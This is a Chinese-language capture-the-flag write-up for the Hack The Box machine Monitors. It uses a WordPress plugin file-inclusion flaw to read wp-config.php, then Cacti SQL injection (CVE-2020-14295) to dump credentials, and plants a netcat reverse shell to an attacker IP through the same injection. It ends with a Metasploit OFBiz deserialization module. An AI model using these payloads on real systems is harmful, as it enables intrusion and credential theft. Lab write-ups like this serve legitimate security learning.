基本信息
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.10.238 |
80
直接ip访问是错误页面,加hosts后访问是一个wordpress:

wordpress
wpscan

wordpress那就wpscan,发现一个存在漏洞的插件:
- WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion - PHP webapps Exploit
https://www.exploit-db.com/exploits/44544
lfi
测试发现只能利用lfi,rfi不解析执行:


log
log里得到另一个域名:
(更新,看ippsec视频是读的apache 配置文件得到vhost,这个log可能是别人访问后的结果)
1 | http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//proc/self/fd/10 |
wp-config.php
lfi读wp-config得到密码:
1 | view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/wp-config.php |


cacti
cacti的域名加hosts后访问,密码就是wp-config里得到的密码,Version 1.2.12:

sql注入
搜到相关漏洞:
- SQL Injection vulnerability due to input validation failure when editing colors (CVE-2020-14295) · Issue #3622 · Cacti/cacti
https://github.com/Cacti/cacti/issues/3622
1 | http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=')union select 1,username,password,4,5,6,7 from user_auth;--+- |

rce
同样是根据GitHub那个issue,sqli to rce,第一个请求更改设置,第二个请求触发reverse shell:
1 | http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1%27)+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value=%27rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.14.4+4444+%3E/tmp/f;%27+where+name=%27path_php_binary%27;--+- |
marcus
用户目录只有marcus, 所以查看和他相关的文件内容:
1 | grep 'marcus' /etc -R 2>/dev/null |
发现cacti-backup.service执行backup.sh
backup
查看两个文件,得到密码:
1 | www-data@monitors:/home/marcus$ cat /etc/systemd/system/cacti-backup.service |

user flag
这个密码就是marcus用户密码,ssh登录,得到user.txt:
信息
查看端口发现8443开在本地,转发出来访问:
1 | ssh -L 8443:127.0.0.1:8443 marcus@monitors.htb |
tomcat 9.0.31

CVE-2020-9496
msf有模块一键打:
1 | use linux/http/apache_ofbiz_deserialiation |
打到docker root:
